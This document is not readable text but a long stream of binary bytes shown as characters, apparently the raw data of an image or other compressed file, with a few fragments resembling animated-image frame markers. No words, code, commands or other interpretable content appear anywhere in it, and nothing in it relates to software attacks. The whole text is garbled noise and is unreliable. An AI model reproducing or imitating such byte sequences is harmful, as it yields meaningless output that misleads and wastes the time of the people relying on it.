d�i�FK}_=+�~�&�P��``�`�q���3H�X�I2 �TdQl� ���x���t � ] �Ä�wm{�s�Go�2�e���0� �	��iD#5>�`Q�F쭆(By�4� `  S����,|� (�-�s���ud�,����Nd~Y�$T���P�MT":2�	�+��;W`P�('������'D�ɪJ(4��r'T�6n��:0]o�4�	�$�jC
X�
@�ue+�0 �E0�e:��)��X��u�@D�f�hO@-ք��|i�	�1#���*.��r%4 70�`���c�Z�����|j��2 ��.>�H[�� I��QPL����JQ��G�r�4u� ��)��T:�L��7Dˡ+�rUό��$�@�0��Y5����Q�����A	�G�@��Zd�f��y�	$@��h�9
��dr�!�8�� ��?�����������w��tL�������^ �9�/ʛ��8qH�J��@��d�dȲU� �dy�X��"`��+��Q�M�<'7��B�T08��@@����4�x5�R� ����
���K�-A��*�KjVp�"�����ZHen�B<�(�p�فo1���6����h��0�:is$�'���~!�T^<ѭ�0�m��Ո�č3�_WPa
��",�I*Ø�7ذ����*���C�����	 l`1a����Pfrim4�A� �u���=�
3�����J"7L�5�Uѳ�3��
 �Б1�� ����|21�~0�d��-�*E�a0D!� �܈{)ٻ0`Ǔ:`"��M��-�g�[w�4	'`����vNΌ�+k����3�:�+���u���թ���C�;p��8dm�A"p�o�77En��#��ƾ��A��NM� gSЏvR//%@N��K5Xe��*�$,��L  ��u=��8��r��r ��YRe�2��-��E8��Rc�n�r�|��B��o�CF���,��4 ���m� ��J�s	(��+���-(
>j �
\ �NX9\:��̿d�.~:��}}�a�m`�d�ZmY���a�φ@RT�{cP��1r�ߡ�] p1Y�R��(�D��:g��n�RL�! � �}R���J��`�"���W;(1�Ue��S=V�Jc��HHU��?�a~Q��5�pD-%�68ݒř.��<�������5|=��L(���@q�yH��%��s�

 0��*�u�@ �{�� �S�5�hT2��NH�P�<�V_�bR��:����uִ(�� �O���-�q�7,)`�S���س�A]Q�&��MV�
L �	}�⋮k��ε;8V	c lX @�@l ��<*Y�K@t�������y}ʉ�(p`�]�MOWk�Pg��e�V����	(�
 � �>gH�D3x��JD�$�b�dvhȦ/m�@e�%[�@�' LA� �� 2��
�=��H�H�2����>���
)DqF@��r��Tmg>MK�n �`��I3*��~/28EMF��ސo�p` ��aP:@����
����. .� �l!O���E"@.�lh��������#��NT�`��@��?�㰂pJZJ��
^�
j@q���b-��o���v%TI3�@�O(�<��,*��С`�BBfo�FDI��ƾ�9�� $�^��\p:H:
�I��2�fA��O?�ɨූ@?Ti^�T q�I�6蕰�Vj�'>�[�n2���T�޲��)�QaT��OO�	��nfh�� d�r��4�lدX^�!/ ���ES�����q���z*���{��Qg\@Ԡ�ێН�b��L'�8`x4.$8�n�*N��"������H[�.S, C�S\ i�J��� T� ��p�Z�.�A�j ��-�b�,�Totk	�����'���d
@����.L\����@��x�������>�  �L����O1�f����Z19j:�BH�T�1�ST *��+���L`^�m�-��#�g�:���QD  ~��$�hj�Ή%5��J�p���˰Ή?�����H"��+T�
V� o3
�+��7��"��`X�;j��d���EL�*�1O�⇤r>j�*/@}-4F�출��p6�kL�pJ�z4h����b%�.�	��f� �XPɦ���Ͼ���̼���q�/tx#WB��8 ��!�E o@�@� �>i�-�O,3��-�̙֯,�?�H��aW��#E�'hJB��K���A��T��	�T%��?* �p/>�S��� 13���� Ĩ�����t��\ѡ4�f`�>��MR@��� .Ol���-��dsE�?�φ�1̜c	�	���p�k�E%��N�
�@�P%s�Z����A��q ���>�+��E�N��U�Q�X�\`�Jbj�Z,���2�� dѤ"c6�0Ol  N>��ud�bl� �h�H-7�rh�@�1%� K��
F�9�c?�t�ZÂ��X���j�@���ƒD1k%B�NO<�1E��X�� �S@!FG�0�Hm�#4/Rm�8�u\p̒�V�S��86$ @�
�j��J�~Pq��Lwn��N`���,l f -\A���P|�=y��&U��~R�4��`��5���S
G�����6�]�,U$��C�B��S~��*ӵSY��f����ۢKK%�B��9a�_���j�X�
N 3:�6l�W��8�dB�E��)� �1!0<%�d�
 p��� + �hW�CC�e/ŨΡȠ�$U�r�a(@�r3s�ц�@��u����Li.�U!WiO` *�M1=� �
>�as3�KC�5<�;uN+����)~��Bf7X�@� ;�6l��8j��TDx����a���@�f`��ʜ���/�Cy�nr�L�z��wj �~/a�C� "<�d �j��N�1a.ts�^��.��DiVH/�� jD����nx��p]��sft�1-ޏ�̂-Jz�L�cpPO'�����~0r�br�m&O�9>�W��*��s	ݸSEYt1K7O��j�o���,����ĩ�l̀ktE(YE4�D$u��wt��I���i�$�X�V�A%� 9W;��9A,6����h�����
���˪�N�V̈́��}�*����TI/f�2vaƶSl-v��Wo�L9��?���G���]��l9 z�ST@`�L96@L�fYBk���P�K؍Q ?*��c0�F@�g�d<7݌5�X�}�S�y|	��&T`@f� � 큡� ~Z��ư��#����9���n��`�B��+,KV��?�zc�O�z5�դ ?�� `J��� ���S-��ÜS��Y�U��T2�u����/:X��$ y~ y-���X��D�:������K?��D�z�����qP�K-�B9L@�9�c8}Z���א� ��Z��T;�Z��J�h5t $ |�i ����a@E`[��c���<�q�����(Px���e�Q���K�2(��U�&����{eYG�8�̞��4!�����ki/;��3��-�Orw��/T�  x��R�*S������7�`����]-&�$}�˰q�{j �@�D�c���T��X�g�a��y�k;>e`W�alUrzE[�t��&�Z:� gh����t��RO���Z�~���!���0�HQ���bL%+�T"�1[U�z
��z'�? �{+�@C�����@�i8�U-�C��9`<8 �.ڈe>'�\�P�m�8�URA$D69�[���� ��/��@� �Chg��h��B_5:�\�T�V#���� �ܚ0;�|�E��`%��VAL1��kMq���F�˙Q�mQY��Z!ŭ�,��D$�L����9+4[�WJ��N�bzL���kO9`�w�qz�u.��d�Sa��
���1: �K����;k�*���WL |XA|�q� )�Mg,� �`���a�*Ot]���'�U�B3��V����'K�2f��@
�'�s��ʅ�;��D�]k�YQ��0q%��ܳ�G�®�<�������afՇ,�abJ,�������R���L�S�q����/�nǹVi9|��C5�M�B[�;Y��������.��%�avUn�3�	�֏O��I���ѾF$���c~R����=z�[jJ�p)��N�z��hk��Y�À��`���$�V�ڍ~i�t�'��m�sg� Y�Xg�p����~����~��~,�ݬ�,4��B��z����.�9�!_ȋ��C����)<��^�ԗ7.<�����V��l>˻G�E?�Q��%&��@�łV^�&@��1_�LCXh�=���>�L����k��`��B0#~��PU�~T%@�����:!W�T8�AT  �+%������Å~�܅�?��
	��X]�(*Z��hp@J^y!րH2Jip:VqP:.zmII���t�
� �z�AԀ�$ApQ=��*]��PWL ����%��d�� �\���浚����q�zsVUI<u[�p�z�W�#�NQ*.��$�Q U��Dp� f��`��Л�ēAY(0�Z�0�l�c�N>x���h�,�n�K�J��#N�<�"ټbX�]**���4����!��@�Tt���IB-�f�H������Q  ��T�2���m儾���`�Gp��rLh��OP�@��1X@��h�UW ��G*���Sx����.HT��"�'Z6&�⨣ިj��#��l��}5����}s��80�q^����@�d#��Qũ�#�	�[uJ<#' 40E�3Q�b�XW�!|�Z�Y!`�Mu��P5Ձ
zTHs�P5&���!����K��dH�P'"�I�@��8��xL�0i�7�#]P��i��� �P4��A#
Z�f�&L� �&i��pt`as��?lH�9ץ#S9�(I(�X	<Xĉ	YP	�$��CbNŜ%* �\�<��W `���KA�@Q)<B���Ό]�M�M,�`�}�I�H�R9�IHЧ�)�ST#I	!J�����{��dV�k���j���	p�£���*�az̦D#ͧ&��ר�y���Q���eF�ҙ����'�,��%q�j��##{Q����@A�B**�$�v��Tg�ak����-��e�,���W���)�L���~�"��r���n�h u�"f-8��R���i�}�,5���=
ӗ. P �á��]
���l��j�J!���;g�g&�2b+Qu�ESD5<Ⱦ��]�2KA�
G~E�����YKX�F*�~��~A:�/�`��)���Ҷ�ļnu狊��=�΋̶'��so=JY��B4��у��	7��B���kT���������U�/�57B���k�y�٤��j�m�_�	��8���ZZ?0�JA� �4��Gh��Bjd�<E�"7h�=\�0[<`Tȏ��a���B:�n��kΪ^f:|�*�+H7&���*`X�/b�\ٮ�����D�?h���(�x�y�B�=���Gi

50�@�T�[H� ��/�?���%/
�����`h/�Qr|�>��$ ��b�~ի�e�v�xB�2�cTk
J�D~��<��B�����(D�A���7�19��[z	+C���L���c�Ȋ�1����~�6d�f4����EŇ}��#q�=�xp�y��Ŋ�|�� f@���7� #��h`U�@g7�s�q��~��'-�{�C�#���,�6<�D�42D�
 ��W@������:D����i�7�"�H@�FA@��P��A�Z��&0�s���:� �K^ŗ���Ƙ(�@$wҲ��w�cž��;����vB3ch�`�σ�BO9z�!Β�lV� �ͯlS�B�N�>F��o�]�p ����f�_�9��`D�lYi�(�tO>脛M$�fO��=�`҈ґݑfM\P��\^.��gU���rzp�����e��:��
�`��W9Rz�	�lP���b(C9*d���d�6�HBd�B��J¤1��-��L(i���"�%G��e�Y�H�-�^�S�����C|��#L�!�HǦ�����Y^9��4H��������`$�C�B#ս��p'_�7�w��%��ΎE�?�(��Z�(��!d��2؀7�\��C\�����zA�e�T��?�
q����9䰬�`��'R�`;���f�������>�F.pap-�hZ�9��^�b ���lel���s���;wX��%�˕W�*��V2�B��;j�eq`���O�"T��K�JpP�˼)]��l#��D���%�r���7�M(T�C/��1���3�����j ��<����ʍvr���y��S��Mh��A�jU.5\�\f8�e^��wۢfV� �P~1�%�9��J���7�H�5���-��G�0�v��P�[d���cN��V��E/�2x�j�@��u�X�p^���D8�jE�وk�ŝ��{3�����>��^d��}?؀̸�`MWn���z�K��-9���ᯉU�}�/�y��hr4G��S=�N�Pu�k�y�F\�z*��&�q]�~s�� X�=k��z����� ������(���+�kD�|���6崼I0+��L�bE�q1kf�xQ�S��� 3��t(�Ze��`��@���yA?���ϊ8SX*p��:V�|� @���r�B��}��^H�����7�pfj���?���g��/� �_�����������2`: 
`�� 2�`�,P�b���z���x�d����V2��Ł���� ��������qA����d`z���� k��z`E 	��\�� � �����Q�i��Q��_��Ɇ����-	 ��B�!�1KI��%�� *��Nd���X!��\�]�X�F�F�����!Z�� �����%�� �"n��" �!��"�`j��)�"�!F�!>@#�"�6ς͢�a.���f�b0�����kc2����I�i)c4"��_>O�Ic6j`�+b�qU1jc8�7�c9�#��"���:�F�\~"6�@5^a@#;�_��V2�#>�����a�W0�#&$>��d��C
�;R"���"6�D��b�TO0f�Fj�?��*b�@.",��@D� A��$ >�� D �d��WI6  TIR�J� ~�/݄���VdTz]#P��]�Qb��P�q 'YSS�`.H����
a�M@� 'm����VX:�7�cU����@�$ke���\z����
�&2KV@����K��Wb*:�UR!M%�/P��|�c6�yu�`V�]
&�X� �3-��t�.l\����&�m��b!�i�H�=��j�@_:��ZK֦��Y^f��@xS�q]��T����r�q��s&�0�&`�=%�d�v�޳�%3V&i2K�Ag���y����<~�Ԥ�4O{bY6��gQ�#�<�xnE�L���_�� ��h`TRWm'~���Gg�@<�_]���B "@�S��Y�`Z������6�G��r5 �y۞9�$R��q\�	���!+x���|����("��-@\�|��� @
|)��hA�i0_�9��Q(*xD�a`:ؐI�e��|"yAW��.� n4Ђ�0i�,�J�ٲ5LNU�:�Y�
�(�U+�̦� �klԾ��<���Nh-X�,�P��5��HQ``�B\���^SFu		��t�.���-]�ʂt��Pn�G
̔7�
�T���F��[�$ܛz6��(.hQ�q=�q:��ʂ��B�������d�,H,��M�&�N:����(+p�
���^����]^��=��IjL�J�;
svIĖJ׸��e* ���	+*d����&ޡ#8pK6���Ğ,�܍j�:���gY}�V�"ě�~k�U�vh,kāI,���
�Cb�@��M�=�v H��_���EbMV+��%���L]��lW"����$
�
k������^LG���iP�p����V,�X�XP�DX-*)��@  !� ? ,    � �  ���pH,�Ȥr�l:�ШT	�"Q֬P��z��o� ���B�G�X �M��©��Jw��VHUY~3�x.D1��Y�I0iR�Dp�L�B�Da��DJa�fE	0��N|C��G�F�D���L�F����}�H�Ia1$?101�w-<<�x�C�ML�S.�?�J1��wڂ� �]8���JH�"Bi��������A���I���VI
�9��H�^3>�� $��1��	���$�qNd��uF������S�a&M)�*1z�T'��:�e�sC̀����	.���H��v�(E�
�Q\�+��S!� �m�W����;"x��r� ˎcd�����!8l"EeĀg&@�6&TR�$^�@*� gl<3|n!��!�L��	c�����Z���ܹ���!I\b�_����B`�dT)$�{i�����wJ�+*�?Lo��x�F@���2
KG�Q�m�U�`t�#����tcf�)V%a��P�M��(A�<3��\t(X{�զqaH'[�r�j�R�%���qu�S�OԈ "8�E�wJ����VD)�q%��x�y��0|�uf�Ĕ�d�t�D�G��ǌ�	Q@pҝ~��a ��dt�U,���}���vk�Sm�w�	9L$\���g(x�yU�S9�'��Vg�=Y�����,��CЍ�ш�&�7�uBx�S���efTWc���5R��m:2��k�i&�N  �J ;D�W�]����c4S�&�U�D��)BD'D$����	�F��C

a���CdxjUN���tQt��uBX��1�k���˗����	\D�;�U�11��;��M�ZD�K��-�졢��%N`Y�G�\�C���R1�P諄�:cW.?>!�%��ϘR�J�&����E@�&�G$�uֵu=Gл C���Q`�a&a��M�p�4ok����E;��Eu�e0_�?��0����/#	�M�,�?���M@>yd�������/�lO��?����l�z����>[|N8��r�H��D	�&��BX/z�Ӈ\:�M�����4��~��z���fsLD��W���d�}ɘB
�4��8���A���@6�`�H6:�=�E \��� �~�Z�7�D�n�#��w���o$$�p0��pH�^�7�'��^z����v/���3��r��9�X^`�Zv3�M�m�ۗȒ�)�M̆�+��r�@�C"B
�2���e�Q�"Є"Lu |�H`h��ܢcb��`C+z�2���R��� �P���>�KB9����Y/,��"� �",@��,AZ9�J�V����G#�R8��V2t�M&�%�w8r���2�`�m�>��(G&!�4B49�A"�XLB8� �g���i�$e	e* ��N��08�� I���jk��B
�����BL�2#h�jP#�(�>e������< �Z�'K��A !�6{�N�Ȅ���[c���@#D�f����r(xr���K� EW�jJ(	��A���H� Jib6Z�gB0h'3��A��sK�@��Je��C��P�̬� 0�V'�5$�a�:�R�Fa�ꑀ�
�G �K@���PV6
��@�F�A�'2���J&�7V��O��	$���0`�%ܠ�B���l��a�Lˑ=��Y�� ��e�AhI�ެc���@Ă 	\@V<���R���J�-Y�%7;@�+M��ʿ��<��*8j�C0��N�%<��� N^@U����w9�cr ��`��0�sOKᄩ,m'�~H���� &�A� ����S��:��`�f�{���`Zz����&�;Ϟ��3"` ޳�F�O�A
�����n5�ҋ�d��H��������h/�˴RL[�C�����#�����j�8�8��	'pϐ`�,dE�P���9p�1��r@D �C(r6���ϲl�,�cM�
��si��ld$Yy�M���'Ejy\�(���`Ѐ�*�ƹ�*Q��U�h�N+�r��G��q!�	
�A!"Z��t^U�*��0�D@�π� �����pt�$+li�}��&�Z�	��98�	���
p�/���Ex�d�$ ��t�Z�@�{�>.[��\"8YJP��B m"D��z]`�Yk��m��E�k)� �D�������؏�8��t,�2B��ve� ���C�9M�j�<�  e$}p" �!_M����0����Ī����#p4S}�A����|�^7D�>w�U�7	d>@�Ƿ�D�U�O�6���u3q
���j�)(+���O�=N�'�����g��5���\�/���d��m�-7U�98�Px�H�a��d�����QP��,)zd����z�����!��
�7b�)��a���·�^���.`s�E#`^Y�4 �!����ѵ �� �0��c8�x�u 2�]� C�pL�fJ@ �a�_�'�q8Q$�+�9������!B@fȷ]pr�u"��5>
�r|�G�${�e0w�.�E��)��3�-f�`?�{$�~Q0�ÇO(���FfS�Z��v�k�TC`�C0�YSuH�?EP}_�H$�l�`@�6DHs��~G H|oi:�|a��K7z��Y��+ w ��C�_L@�dN.Pi
� �x|~�DF�Lն9pD�I,�_�G�I`yv��CS8h�@�`&2�]
��J�I�f�� �C2�}�**F4�4��8,p�B�#��F`�Q��tz��_�>�LO�8V�z8H|�?��2 G�Zw��(m�"LV$f?P���8�8�?`y�XyΘQ���T�8ǇP��EPGE��XiV���H瘋N��^XN߆X!4�_L�������H�y����f��)wuLB�3�]���h�g}D@*0~$Z�?)�/ɇ&c�K�i�yE��q��r��nG�FP0Q=�Q�13��b)�]'� ��qk0PO�7�C�>)m�y���N��S�!)%�yn�9@�c3)� K�}�p/�Ti�Ey��`L0�E�G� TiH6�Mؔ���܅��vC̴d�ui�D`�Nd�h��r|(�j�SiPu�y���w	h��Y�Hcul�}��A��+kPDp �H�B0u]��Yq��?�h�Q	�J�s���蔄 �� ~:�X�n�$P7h��P`tE֋�C7i`YҔ��u�D��PPS���5l�j��9�nB gpJ���I��E'��i�Y�������i!��n�712Fx5jsE朮	sb�F�h�<�G �"�S��G��t������2r&SӸE�	>G0ts���('������LP!Zy
��E'�hu�4/�tj�@�_���(m��J3J�f��G�
��w�=*�ڐZ@Q�0-�wV6��4��0u~4xI�������jQB�D@ IəY@S�`��b�v+��a	Lh*[SЖZ� 1y�g#i����\'|�����Gy�?����J��Y�!�V�+�PXsAi�A))$8�5֩Q8��Y
jR�]`xȄ�2G�A���ňM0�F�E s!�8/Y�8���L0|L�*zʥK@ 1tn�z�v�D=��O>��vGEmJ`�Vj�UxG�8EP��[|�h��戋+�F'p�Z�ry4Q#0
}B�A�R�# f�Vڳ	�J���$�g+|�y+�[K���w�F��ZS�<*0�c�L���h��z��3�Rx���0|��m���AF������GZ�*pg
5;����FP"h����Ԫ ,��d�+Qe5J�Y`��G�(��a�=
�o_,�!D] bDr^�kJE`���)8N#��J���s� � �0
rћ�[�������P��h�6
0���v3X���tp�^�, |[� p����F����D��As���
NF��Y6'~.W��&����Q�( ��Z�׹C0,�^G��X`��@$��K����{%����j��((m<�32��#нK�H����I�	h��4�\Ǳ:=5a0K���h�UAd�T��8s�E�wC6�4=s���+���C@�lB�]�ؐ��+!��J���xT`�dH���3�	&�Mpީ�
(d\DАF�ō��$��K�	�ڐI��p��֛;b�L9�I��',��'��Ƴ�SŖH ��D �OPN�&[��b� �Z���Wn�S��1���m�������L �S(m��@�{<�'�� p�7�I��ExqDܢ��B�g�)#��P?��D0��\�D@�"�$\VA�5����팫~�!=�E0@P��hS��c�
�t� $�r� ��r�ȟ "'x�Kk��(��\{BJwc�c��,n��D�mg\�P:f�	!;�@ɷ��<� �xz�{@�r�����k�S%��E@S��A.Y�Y�PT���w*�,�G�P���P���	��B������|�Y� ����@�LdU����9 w�C
� ���<��[u�H�� ��,]���O�P؊X��WS�R�	n���*P����=����OX@���k���yT�����1���l �7��E`B�P3�Q���C��R}��?0���TUd�A�0�wo���ǰ}�~;9� ��a@KJ'� ��� ��Pc�V�+0�l���-����(���1�΍��K�l0z�c"f6�U��|S�yOK�����qo\ ;t���?�[���5��<���@A �{I� 	�E��T]	��=8��ա��]$�.���-�޷6,V�9@ ?�(�,q���!�o�fU��8�;ɠ0��i�.ث�G���O�Ν��h��]�e�1��I� �u�Q�kuHAU%m2*�����V��V��Jh�[��".̇��]� #PQ1΃x�o���
IU���wo< �7^��	�po��y�Ϋ�:�k�`�a����Q�o �g�j��(@����>���BQ�ϑ嘣@ \��l�[��?�:(p��I�� a{��'r��ȵQ:�=��?ny�|�ډ]��3���>�� ���"��ɑ�L�.^a��%�8�Ab%T�0# ��Z�E ����G�q@y�c�w�u��s����r=^sa&̊G#<�2�K�:���.�Z�׮�	F9m�!}�ԽΊ��}2�=p�l2-M�bq�"D�WJ0 N9�x��ޣ��B��&o�V�؎����1�_5bSI!�$uy����g^�_@�P�`�\���?� _�X�Ј��f3E��9S��1��抁�A��R��p�zb��.G�շ�捓����#�K�4M0�n��M��4=T�Ar�~'1�Iϵ�a�2J%�6�h
7��O'�7�N�&<߱NV�Tڕ��@���^��1�A��н�~�Q%C���)�fS� 9α�ٜ���-�;M/���W4�Aut6!��S9�,��g�X*&�?��p�L��s8�����cS>���Z� ��h���k��Q���~�~��.S�.8���.�>�J�6� @&Y��V[b����D���\�n�k����$���¼�.�DC�Z�J���e��ô���z� �kR������Za.+�4��d���YAF�� �ΰn�  ��ȃn�%S�쇻+Rf�B�G����&�#&Y�(2��oJ^=98S96�t��H��..R7	F�0��#��I�~<%��$֣�0�D|�͖�I�X�(��"�칕]7.02�-��#�" �映��H�F���cVZT"���D[mr�pK;b^{��|��c �"��Si*47�C+&W'��8,�,�0�ظ@=�q���at(�@.C�m(��G�MT�l�i�:Y�8�|˓����o�@��cb�h2-"\c�J�mݷ�&����`
��S�"�*�8rx��l��6s�P��2�M(���]��H86@,CjF�F='2��=��:��~�P�b&! D<�A#p���6c�� �c�"�K��������,�N@�� 0���+��"�Z�	��9����,�0��"C�~hR��lBF격H��&)�	Y��������2�,�,V�T-o4�N6&��SjL�R�=}D�Sqa��irA'e�L�*f3�  >�.����keSo^$V�bb���[�94G0E��
`��
�q!#p�U2N��	`M���q���88ƕ��)V�B��em���� @9":��$N1�3Y��U�:�6Tj?PW3��*����d��L�d5��!E�(�C¨AbV>Hg�1N�[len�1���tkQ��x��I��e�d}��"G�LB����02���PY¶�}W�$hhV��ce��Y���Ǔ��͈�6"iƣ\�F2�\
P��F�@�߉�`�q<='� ����c��΍U���G9(<
��tm�+�6���@H��8�XICa�m�Qs'�%u�����2�k
��k)�HY*@c��Y1D�Pc� �g��]�Ǎ��P�Oz����~�&����;�c�v�
8�~<X��#&�+��,d5�	�k�x	Ȇ�<EfG�@�5G�;ݎ@�^��Z��
���N�N+D���sY�O5l��f!�� <4�����P'3��� ���$�������Iu�:�â��"�pЂ_�5#D�;O�g��	�IX٫��0ncD*�(�F�]�>S���3vC<���b��	 �;��nw�U��$V�4��L
.}�0%��Yu�;�2�㨣I�`E��w�iH	�M2TE��u� A�C��f�b�� <D�a,��X�ٍp��M-� mf��\�"�h�!�з@��i�s��f�����@v�l 0�9�)���'(�ٓ����5�A�C �����R�O�N���`$B+ڵ�nԡ��(E;  (��M$CA��A64L%mh=eK�Δ���_Mq��`�ԡtC�B�uT��j�E5�Q��Ty�@�Muj#�U�>�Β�UiJ�Ga��9�`W��P����e5�Y�@U����[e�[AIU������ZW���X�ؒ}U��5�a�X�.���pO;W����[�@5�:�6��gUe;�V����'�
�NR��p?�ꂵ�2��-\ɲ��G�io�A��u�H0���J�m�Z�@3Qh��Qs`��`zGЭ�M�~q�.��	���R�%蚜Э���`��r0��V\��_Z�l��s� �䧛�u�HC�\�$�t�\z"��4ᦛ
 `�3�	�ÐX�W<�7���IzQ!`����������9,=Q�� �}�`ڢVx&
���~���mJ,jn߃i�F�/L�l�! !� ? ,    � �  ���pHrfD�L�CV��h�Q$D���Ő�z��L��+� ��p�L&/!j��[!`H&�D(55COMYHYT3P.DTDV�RL^?{`��^}ghikmpvwCu?��\�ec?0D	�?��B�]L*�EHXX?T��C�T�BX�?�YB�e���~Bg�i ��s�Bu�&w޴�d}B�B�E(FB*ȨHN?8�@h�ɢmל�BIS�d�	'�� r ��A��M�VwL�� ˎ�6z���A؟�=�&����W� �V���l����[�31�DI�K5%_4u�N(sdqI����?���'W��]�a�6�A�jI FAH7�&"SM��!�G��zR���U~|m6O�jq�m�׏,y
aBp�߆P&�Uj��M�b��CT��#��I
�{E�e�ʖ�d�	cmg�D�a2c��LN@a�%+E��Ҡ�O Α���x�9�oX_!�w��^zP�t�����Ff'�I�W*,��i�<8I��D�T��p�n1�1�n\���d^}���P �,C�"���2�`�1�jy��3��a2�	A�1`047ހUz�T��1�as�d��'��	Q�'�0�-�x(� 
~��16D�]
��1*��`QvJ1�%�A��� S��ɕT9���A��ǽ�(����C�5H���0�^J>��	�5�E�,b�BdÔ�x)�T��"�_� h���a�)��0��aW'#p��A�8��1te#de����]�@��v���2"�����d�8)�޴aјǚ�� FFȳѥڣ^O���Px����c�dL��kтa���ʤ��/Ll�	���Q-�~�9s)L�ӌ"%����*e���qǢ��`d"�4n�����@;��C[D=CQ�Fƕy`��m .ہ_�Ţ�=ʊ"�A�M�R�#�F�{JDP�L%n��kc�b	�Edö;��^�@ǰ��U�-��b���Ʋ��'�PM���$�#I��B�^�����c�E�dB�Ř�N�����	s�K�������ިQ���7�F*IM�v�\	8cw8ˮ�CxsG��wѤ�[,�_ �a9 ѳ	A� �'�k7��eWPG��3�!��|���7. #��/
n���:7?�%+1�_�j�?�u*p`\
g�=�����l5�$��!߿r3:O4i ��� �@q�n�+��`�b�Nd���-��
{�����K��]T.���-ˌ'�p 1�X=��D���M�O���؜\L��!��"Ò�e-H	���bx�1�pQEnR&#�m2J@����q��4T�� 9��v��!-�ק����m����ͼx�(x��E�������AÃL��6�#-�������9�k @
:��z��3��j 0<�AsY:ٔ�#D��Ȭ�<L�Q���C	lP�DSu#�� O�&����z}曑9$�ચ3kޢ�bH��5����d^:��@)��@�L�R�����J,�4L u b.@�'T���DI�n4�Tur�&21Fzb*wE$�f a����&V\z>�YӉ�4CQ�P�Cg*�>���} fW����@DbQlx�8���
�sf�^%�'�&-|�UiJ�)*kc z��� ���6�|@pJ��Ჰ=٬P�t*�~`91q��x(�a7��}�ac���$6-g�����7�%�f�Tg� B��b��T������6؆�������z�8\�$C��#WuM����/���O`��{�P�:	�A6��BR41=OQ}}	�����B�覕�	��,�mh�eh'�;\k V @��5���kb��B��:�zQ�?@��`���R/��Xd��"�dͼ
n�k�8��^8� a4�D2�3�(7�k�}�¬�@�Y5����1�:W �v�T���Ez|�2πOê��oVȥ�� K�*�5|�3�Q�,-�R`��� ���B�v� Lp��B��R!ps
��'�-*8�2A�9�Z���7� ?�p)8�!�'Cq �k���k�m%3 \�eE,��	��j
���� ���C� B��T�
T��ä2��\�=^��Mj5%A�A+?(���å��  g�n=�� �8x��)1aAA[9%Z�9! ��A��������8�opndcMzCn�Lh"�����x���Ԝ.�/�2�o� ;���3S�% ��6_��a�M����)�J�/��5��q)����  �_`CfpKN��@y?s]����O"�7�@d]�������=���l7���lBw�	P��� .�@��a��׿�u�_^PK��Q��D�.nm�
'k߻Ї0���&_�f�݋/��7X�,"��z�A�.�{^X>B���e-�~�yX��-�	�� +������Y����)��n?B d��Y� YKP���Q*�?T��u`}��y�}�|�}?z�e��~Q���Fe�L�bh��1k�
9@2@�����U�� `c�M�5U�~�)��iȀ ��'nΧ}؀�'}5�e�&��d(uRxzkwi5��F.�p�~|���!���R�6`�%B�&�t��b  ă�0=�S.Pn�G}�n���&}��I�@��%h �O� e�FF�rn$%�X�z�Q�!>'G7{%�{|���x���O�vw^�"�F�ja�ᤇS�7�u_}�v��W��G�Wx�	h1Y*�rlw� 2v�����7���;���+J�s��_�kh �V�8P m��
s$@?��ԇ$p��zP�~%s���*���~��C,�-�
Nt}'��`�3r[�H<R�C�M��@�0`}v�@�  ���yP7p����j �yC@@�� s
t2���O�L��]I+�R�&���R�?�M�X��A�#�wC�9�r38D)� b���v6@#�>0 7�&�B ����}A�y�G�na��H8@6(em�O�E�Ho:$ �`&j�YPvbV��NH�B�J�HYKo40���)ġt7�����Wp���y��J��<%���&�/B0�f@�O1�t6�t9�
e�&�u�JC i�C�eިX��,�up�D�Y<�s�  �@�1��7��k� 7��~��������0� ��G� �G��t�4��O0s��?s6X�s���.�g��`9�}�Mי��0�,Q"nsw7�o�)�'Uk��RP�ɓB����嶓C��� ����Z�,5:�M �*7>�Av�mN8_d���,r��r���1FSB��`��(��tk@ ��)�	��?���(r���;��~i}ؗz2�J���M�`Tep��F<Hdfa�w)�i�c���u��I<ģ��䞌�)8k q�z/b� �py�@��}y��r�Fn���.�� vh��δ�5���&�
�
��Q����2�Ícz�+*�rs/��
�ɦ�U�/�6���H\S�16Yf��:���u��zpk�4K��b/ bL'Aw�жk��(�f�_8RX���'�~0���� '7";�,!���M��s��vx�?p ����	<:��:@��ǯ�rIxj9�OWiF�sp!�I�(��a�'s�hhzw��[�g�[k2񇢥�߸����$���k�w#mN9�7����w�t�k�Te�p0�m��yH}�eɂf�9\� � �V(��xl �+A%�Q{��k[)��.ױ��hK�W� W�i �D��1�i�e4[dE�֚/	{���5�!� �{j=)���{�RMR�	�5�����������j�6�<��x&B7�)���~��;` V${0�s���2� �� 20��P\�5�I�vkh�8�HӜ�����$ �з�G��	  �|
�2p}�d��,&����
�扳0�ڸM~�!��w���8��{[p���2�R �  �&�˿����{hi V�T�4L�ob�!�@j ��9 (�
}DH�2�� !p ���kl�b&`����Ć�%�1,���Zv�����d�":HN(�ȉ�C�����+\)m,��T���:�/A�F�v7�I j���7p�(bj��$D58�~�����w���~����~��l�{Y�e���;)��_���(�'�Ѐ
�q
p 
���{�.�>@��R�Yu,� ^<���q����jl������PS���f/("FMKd�~����^�e�I�k`�rc�� ' �#P�'0��z�m���ܤ����J,Z��T �aR��ec���B���v�j�M.�K�q�H}����:va+,t_�L�t[��p� �*P�Q�9E3�,����?���A3@;ir?  �?�͢��z���D��Ap�j9�li��\`����|����@��M)��9  ��\��f&��1&l[��mI�n��۾l��������-�1��,ı�����,t1�*�Z���Ǩ2j`R]64[�P�҇y�6�!����	��ևqb ߨ�ăBW��F����d�B�jBz���]v�ڈ��&� ���Qb=�B,�z���K<
��X��p�jh��O���������(�����u@ )�֤�7P,���j�� ?el���6 t~���W�4�P�A��jJ�#@4�a��=B �  0�6_>�p�Vkp���C�F���M�ɵqj܋n��G�!ދ�������$0�lLs� 76�tB�轵m/L}�d�f,�J��ֳ��E�e�.�*� �5\���`0�z�a��l��DQz�h�������Ϳ���*�4�q��u?�|�}��K/��P�E��@lI�+��QQ�JB�Aw)P�}� �^��-۴]�O��@��ȯ� !`\YN�_��%�&��/҈bU�h�#��ۼ����H}��qC�q��qIH�Xp�}��dwS$5�[Q��}g�9���?P�c��N���N�R��?��S��M���%��ֽ���Q��g^]y�D�3���m]�\��� � g��q�f��ej.b�0Efa��.��%x�I��ɞ�H�I��n�j��=� ��A���B`�W� 4?����Y`�]qg�zhZQō�l�Lŕ��o�y_�A(�����*��� � �������c����1ƶ+�����g��n���s_�&���|�Q.�_ � @�eG9[>%{���d����f�i0ש�Ζ�����96j�>��N� }��f����B`��QS�9�g�[/�ź�ë��H��? �����������	Ҁ�?�H��4�췐-Q��'�F?E�/}�Q~�Wqr�?@�P�Em2~�~�B��B"~B~t""&7~nh0BB66B"